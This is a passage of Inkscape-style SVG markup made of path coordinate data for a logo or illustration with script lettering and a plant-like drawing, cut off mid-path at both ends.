9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#65829d" /><path
         class="st1"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0.1 c 0,0 0.1,0 0.1,0.1 0,0 0,0 0,0 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g><g
       id="g29"><path
         class="st1"
         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 86.1,91.3 0.7,0.6 c 0.6,0.6 1.2,1.2 1.8,1.9 1.9,2.4 3.3,5.2 4.1,8.2 1.1,4.2 1.3,8.6 0.8,12.9 -0.3,2.4 -0.7,4.8 -1.2,7.2 -0.5,2.4 -1.1,4.9 -1.7,7.3 -1.3,4.9 -2.7,9.7 -4.2,14.2 -1.5,4.5 -3.1,8.6 -4.5,12.1 -1.4,3.5 -2.7,6.3 -3.6,8.3 l -1.5,3.1 1.2,-3.1 c 0.8,-2 2,-5 3.3,-8.5 1.3,-3.5 2.8,-7.7 4.2,-12.2 1.4,-4.5 2.8,-9.3 4.1,-14.2 1.3,-4.7 2.3,-9.6 3,-14.4 0.3,-2.2 0.4,-4.5 0.4,-6.7 -0.1,-2 -0.3,-4 -0.8,-6 -0.7,-3 -2,-5.7 -3.8,-8.2 -0.5,-0.7 -1.1,-1.3 -1.7,-1.9 l -0.6,-0.6 z"
         id="path33"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 62.3,118.4 1,2.7 c 0.3,0.9 0.7,1.9 1,3.2 0.3,1.2 0.8,2.6 1.2,4.1 0.4,1.5 0.8,3.2 1.3,5 0.5,1.8 0.8,3.6 1.2,5.6 0.4,2 0.7,4 1,6 0.3,2 0.6,4.1 0.8,6.3 0.2,2.2 0.4,4.2 0.5,6.3 0.1,2.1 0.2,4.1 0.2,6.1 0,2 0,3.9 -0.1,5.7 -0.1,1.8 -0.1,3.5 -0.3,5.1 -0.2,1.6 -0.2,3 -0.4,4.3 -0.2,1.3 -0.2,2.4 -0.4,3.3 l -0.3,2.9 0.2,-2.9 c 0.1,-0.9 0.2,-2 0.2,-3.3 0,-1.3 0.2,-2.7 0.2,-4.3 0,-1.6 0.1,-3.3 0.1,-5.1 0,-1.8 0,-3.7 -0.1,-5.7 -0.1,-2 -0.1,-4 -0.3,-6.1 -0.2,-2.1 -0.3,-4.2 -0.5,-6.3 -0.2,-2.1 -0.4,-4.2 -0.7,-6.2 -0.3,-2 -0.6,-4.1 -0.9,-6 -0.3,-1.9 -0.7,-3.8 -1.1,-5.6 -0.4,-1.8 -0.7,-3.4 -1.1,-5 -0.4,-1.6 -0.7,-2.9 -1.1,-4.2 C 63.5,123 63.3,122 63,121.1 l -0.7,-2.7 z"
         id="path35"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st1"
         d="m 100.6,28 c 0.3,-0.4 0.6,-0.9 0.7,-1.5 0.3,-1 0.1,-2 -0.3,-2.9 -1,-1.9 -3.3,-2.7 -5.2,-1.8 l -0.1,0.1 0,-0.1 c -0.2,-2.8 -2.6,-5 -5.4,-4.8 -1.4,0.1 -2.6,0.7 -3.5,1.7 l -0.1,0.1 0,-0.1 L 86.3,17.9 85.8,17 85.2,16.3 84.5,15.7 83.8,15.2 83,14.7 82.2,14.3 81.3,14 l -0.9,-0.2 -0.9,-0.1 -0.9,0 -0.9,0.1 -0.8,0.2 -0.9,0.3 -0.8,0.4 -0.7,0.5 -0.1,0.1 0,-0.1 c -0.1,-1 -0.6,-1.9 -1.2,-2.7 -0.3,-0.4 -0.7,-0.7 -1.1,-1 C 71.9,11.4 71.7,11.2 71.5,11.1 71.2,11 71,11 70.7,10.9 70.5,10.8 70.2,10.8 70,10.8 c -0.2,0 -0.5,0 -0.7,-0.1 -0.5,0 -1,0.1 -1.4,0.2 -1,0.3 -1.8,0.8 -2.5,1.5 l -0.1,0.1 -0.1,-0.1 -0.6,-0.5 -0.7,-0.4 -0.7,-0.4 -0.7,-0.3 -0.8,-0.3 -0.8,-0.2 -0.8,-0.1 -0.8,-0.2 -0.8,0 -0.8,0 -0.8,0.1 -0.8,0.2 -0.8,0.2 -0.8,0.3 -0.7,0.4 -0.7,0.4 -0.1,0.1 -0.1,-0.1 C 52.4,10.8 51.6,10.2 50.8,9.9 50.4,9.7 49.9,9.6 49.5,9.6 c -0.2,0 -0.5,0 -0.7,0 -0.2,0 -0.5,0 -0.7,0.1 -0.2,0 -0.4,0.1 -0.7,0.2 -0.2,0.1 -0.4,0.2 -0.6,0.3 -0.4,0.2 -0.8,0.5 -1.1,0.9 -0.7,0.7 -1.1,1.5 -1.3,2.4 l 0,0.2 L 44.2,13.5 43.7,13 43,12.5 42.3,12.1 41.6,11.8 41,11.6 l -0.7,-0.1 -0.7,-0.1 -0.8,0 -0.8,0.1 -0.7,0.1 -0.7,0.2 -0.7,0.3 -0.7,0.4 -0.6,0.5 -0.5,0.5 -0.5,0.6 0,0.1 -0.1,0 -0.6,-0.4 -0.6,-0.3 -0.6,-0.2 -0.7,-0.3 -0.7,-0.1 -0.7,0 -0.7,0.1 -0.7,0.1 -0.7,0.2 -0.6,0.3 -0.6,0.3 -0.6,0.4 -0.5,0.5 -0.5,0.5 -0.4,0.6 -0.3,0.6 0,0 0,0 C 23.8,16.4 23.6,16.3 23.4,16.2 23.2,16 23,16 22.8,15.9 21.9,15.7 21,15.8 20.2,16.2 c -0.2,0.1 -0.4,0.2 -0.6,0.4 -0.3,0.3 -0.5,0.6 -0.8,0.9 -0.2,0.3 -0.4,0.6 -0.6,0.9 -0.3,0.4 -0.4,0.9 -0.4,1.5 0.1,0.5 0.4,1 0.8,1.2 0.3,0.2 0.6,0.4 1,0.5 l 0,0.1 c -0.4,-0.1 -0.7,-0.3 -1.1,-0.5 -0.5,-0.3 -0.8,-0.7 -0.8,-1.3 0,-0.5 0.1,-1 0.4,-1.5 0.2,-0.4 0.5,-0.9 0.9,-1.3 0.1,-0.2 0.3,-0.3 0.5,-0.5 0.2,-0.1 0.3,-0.3 0.5,-0.4 0.8,-0.4 1.8,-0.6 2.7,-0.4 0.2,0.1 0.4,0.1 0.7,0.2 0.2,0.1 0.4,0.2 0.6,0.3 l -0.1,0 0.3,-0.6 0.4,-0.6 0.5,-0.5 0.5,-0.5 0.6,-0.4 0.6,-0.3 0.6,-0.3 0.7,-0.2 0.7,-0.1 0.7,-0.1 0.7,0 0.7,0 0.7,0.2 0.7,0.2 0.7,0.3 0.6,0.4 -0.1,0 0.5,-0.6 0.6,-0.5 0.6,-0.5 0.6,-0.4 0.7,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0.1 0.7,0.1 0.7,0.2 0.7,0.3 0.7,0.4 0.6,0.5 0.6,0.5 -0.2,0.1 c 0.2,-1 0.6,-1.9 1.3,-2.6 0.3,-0.4 0.7,-0.7 1.2,-0.9 0.2,-0.1 0.4,-0.2 0.7,-0.3 0.2,-0.1 0.5,-0.2 0.7,-0.2 0.2,0 0.5,-0.1 0.7,-0.1 0.2,0 0.5,0 0.7,0 0.5,0 1,0.2 1.4,0.4 0.9,0.4 1.7,1 2.3,1.8 l -0.2,0 0.7,-0.4 0.8,-0.4 0.8,-0.3 0.7,-0.2 0.8,-0.2 0.8,-0.1 0.8,0 0.8,0 0.8,0.1 0.8,0.2 0.8,0.2 0.8,0.3 0.8,0.3 0.7,0.4 0.7,0.5 0.6,0.5 -0.2,0 c 0.7,-0.8 1.6,-1.3 2.6,-1.6 0.5,-0.1 1,-0.2 1.5,-0.2 0.3,0 0.5,0 0.8,0.1 0.3,0 0.5,0.1 0.8,0.2 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.2 0.7,0.4 0.4,0.3 0.8,0.6 1.1,1 0.7,0.8 1.1,1.7 1.2,2.8 l -0.1,-0.1 0.8,-0.5 0.8,-0.4 0.9,-0.3 0.9,-0.2 0.9,-0.1 0.9,0 0.9,0.1 0.9,0.2 0.9,0.3 0.8,0.4 0.8,0.5 0.7,0.5 0.7,0.6 0.6,0.7 0.5,0.8 0.4,0.8 -0.1,0 c 1.4,-1.6 3.7,-2.1 5.7,-1.5 0.2,0.1 0.5,0.2 0.7,0.3 0.2,0.1 0.4,0.3 0.7,0.4 0.4,0.3 0.8,0.7 1.1,1.1 0.6,0.8 1,1.8 1.1,2.9 l -0.1,-0.1 c 2,-0.9 4.4,-0.1 5.5,1.9 0.5,1 0.6,2.1 0.4,3.1 -0.2,0.7 -0.5,1.3 -1,1.8"
         id="path37"
         inkscape:connector-curvature="0"
         style="fill:#646464" /><path
         class="st0"
         d="M 29,37.5 C 27.7,33.8 25.3,28.3 23,25.1 21.8,23.7 20.6,22.3 19.3,21 c 4.5,-3.8 13.5,-4.7 19.2,-5.8 14.2,-2.7 28.9,-2.1 42.8,1.8 2.1,0.6 19.8,5.9 19.6,8.1 -1.1,11 -6.3,21.4 -15.7,27.3 -2.9,1.8 -5,3.3 -7.7,5.3 -2.8,1.9 -4.8,4.8 -5.5,8.1 -0.9,5.2 0.8,10.6 4.6,14.3 l 11,11.3 c -12,3.3 -21.1,12.9 -23.9,25 C 57,105 44.8,97.9 31.6,97.6 36.7,94.2 39.3,88 39.8,81.9 40.3,75.8 38.8,69.7 37.3,63.8 34.8,55 32.1,46.2 29,37.5 Z m 8,60.8 0.9,0.1 C 48.7,75.2 33.5,37 23,18.8 l -0.8,0.4 C 32.7,37.4 48.1,75.3 37,98.3 m 18.1,8.2 C 54.8,102.9 54.5,98.1 54.3,93.8 54.1,89.5 53.9,85 53.6,81.4 52.8,73.2 52,64.8 53.2,56.6 c 0.5,-3.5 1.3,-7 2.2,-10.4 0.9,-3.4 1.6,-6.7 2.1,-10.2 1,-6.5 -2.8,-17.5 -13.2,-21.8 l -1.6,0.2 c 10.8,3.9 15,15 14,21.5 -0.5,3.4 -1.3,6.8 -2.1,10.1 -0.8,3.3 -1.7,6.9 -2.2,10.5 -1.2,8.3 -0.4,16.8 0.4,25 0.3,3.6 0.5,8 0.7,12.3 0.2,3.9 0.4,8.6 0.7,12 m 41.4,-84 C 98.2,25.9 94,36.6 91.2,40.5 88.4,44.4 84,46.9 80.5,49 l -0.1,0.1 c -4,2.4 -8.1,4.8 -10.9,8.5 -4.2,5.4 -5.4,13.3 -3.1,20.7 1.9,6.2 6.2,12.1 12.4,17.2 l 0.7,-0.4 C 73.3,90 69,84 67.1,78 64.8,70.9 66,63.2 70,58 c 2.8,-3.6 6.8,-6 10.7,-8.3 l 0.1,-0.1 c 3.6,-2.1 8,-4.8 10.9,-8.7 2.6,-3.5 6.9,-14.2 4.8,-18.7 l -0.9,-0.4 z m -40.8,24.7 0,0 1.6,0.5 c 1,0.3 2.5,0.8 4.3,1.5 2.2,0.9 4.4,1.9 6.4,3.1 1.2,0.7 2.4,1.5 3.7,2.3 l 1,0.7 0.3,0.2 c 0.1,0 0.1,0.1 0.2,0.2 0.1,0.1 0.1,0.2 0,0.3 0,0 0,0 -0.1,0 -0.1,0 -0.1,0 -0.2,0 l -0.3,0 -0.6,-0.1 -1.3,-0.2 c -3.4,-0.5 -7,-1 -10.9,-1.5 l -3,-0.4 -1.5,-0.2 -0.8,-0.1 c -0.2,0 -0.3,0.1 -0.5,0.2 -0.1,0.1 -0.1,0.3 -0.1,0.5 0.1,0.1 0.2,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 c 1,0.4 2,0.7 3,1.1 2,0.8 4,1.6 5.9,2.6 1,0.5 2,1 2.9,1.6 0.1,0 0.2,0.1 0.3,0.3 0,0.1 0,0.2 -0.1,0.3 -0.1,0.1 -0.2,0.1 -0.4,0.1 l -0.4,0 -1.7,0 -6.7,0.2 -3.4,0.1 -1.7,0 -0.9,0 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 0,0.4 0.1,0.5 0.1,0.1 0.3,0.2 0.4,0.2 l 0.4,0.2 0.8,0.2 c 0.5,0.2 1.1,0.3 1.6,0.5 1.1,0.3 2.1,0.7 3.2,1.1 2.1,0.8 4.1,1.7 6.1,2.8 0.2,0.1 0.5,0.3 0.7,0.4 0.3,-0.2 0.3,-0.1 0.3,0 0,0.1 -0.1,0.1 -0.2,0.1 l -1.6,0.4 -3.2,0.6 -6.3,1.4 -1.5,0.3 -0.8,0.2 c -0.2,0 -0.3,0.1 -0.4,0.3 -0.1,0.2 -0.1,0.4 0,0.6 0.1,0.1 0.3,0.2 0.4,0.3 l 0.4,0.1 0.7,0.3 1.5,0.5 5.7,1.9 2.7,0.9 1.3,0.4 0.7,0.2 c 0.2,0 0.3,0.1 0.5,0.2 0,0.1 0,0.2 -0.2,0.3 l -0.7,0.2 -1.3,0.3 -2.5,0.7 -4.7,1.3 -2.2,0.6 c -0.2,0 -0.4,0.1 -0.5,0.2 -0.2,0.1 -0.3,0.4 -0.1,0.6 0,0 0,0 0,0 0.1,0.2 0.3,0.3 0.6,0.3 l 0.5,0 7.2,0.2 6.2,0.2 0,0 0,0 L 62,80.5 54.6,80 c -0.3,0.1 -0.6,0 -0.9,-0.2 -0.1,-0.1 0,-0.2 0.1,-0.3 0,0 0,0 0,0 0.2,-0.1 0.3,-0.1 0.5,-0.1 l 2.2,-0.6 4.7,-1.2 2.5,-0.6 1.3,-0.3 0.7,-0.2 c 0.2,0 0.3,-0.1 0.4,-0.3 0.1,-0.2 0.1,-0.3 0,-0.5 C 66,75.6 65.9,75.5 65.8,75.4 L 65.5,75.3 64.8,75.1 63.5,74.7 60.8,73.8 55,71.9 53.5,71.4 52.8,71.1 c -0.2,0 -0.4,-0.1 -0.6,-0.3 -0.1,-0.1 0,-0.2 0.2,-0.3 l 0.8,-0.2 1.5,-0.3 6.3,-1.4 3.3,-0.7 1.6,-0.4 c 0.2,0 0.4,-0.2 0.4,-0.4 0.1,-0.2 0,-0.4 -0.2,-0.6 -0.3,-0.2 -0.5,-0.3 -0.8,-0.4 -2,-1 -4.1,-1.9 -6.2,-2.7 C 58,63 57,62.6 55.9,62.3 55.4,62.1 54.8,62 54.3,61.8 l -0.8,-0.2 -0.4,-0.1 c -0.1,0 -0.2,-0.1 -0.3,-0.1 -0.1,-0.1 -0.1,-0.3 0,-0.4 0.1,-0.1 0.1,-0.1 0.2,-0.1 l 0.8,0 1.7,0 3.4,-0.1 6.7,-0.2 1.7,0 0.4,0 c 0.2,0 0.3,0 0.4,-0.1 0.1,-0.1 0.2,-0.3 0.2,-0.4 0,-0.2 -0.1,-0.3 -0.3,-0.4 -0.9,-0.6 